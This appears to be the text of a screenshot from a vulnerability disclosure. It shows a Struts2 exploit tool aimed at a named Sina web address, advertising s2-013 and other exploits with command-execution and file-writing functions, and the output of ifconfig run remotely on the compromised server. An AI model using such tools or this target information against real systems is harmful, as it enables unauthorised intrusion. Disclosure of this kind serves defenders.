 Struts2 Exp By 偉哥 Build 20130615
地址: http://loto.sina.cn/index!simple.do?agentId=14759&vt=4
提交方式: POST 空格编码: \40 字符编码: utf-8 使用漏洞: 2013 0Day (s2-013) 2011 0Day 2010 0Day
>>获取信息 >>执行命令 >>文本写入 >>关于程序 Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .I
命令: /sbin/ifconfig 执行命令
eth0 Link encap:Ethernet HWaddr 4E:15:6D:00:F6:4D
inet addr:10.0.0.71 Bcast:10.0.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2101462206 errors:0 dropped:0 overruns:0 frame:0
TX packets:2273390373 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1050607934399 (978.4 GiB) TX bytes:1278197185982 (1.1 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:68752 errors:0 dropped:0 overruns:0 frame:0
TX packets:68752 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3225472 (3.0 MiB) TX bytes:3225472 (3.0 MiB)
www.wooyun.org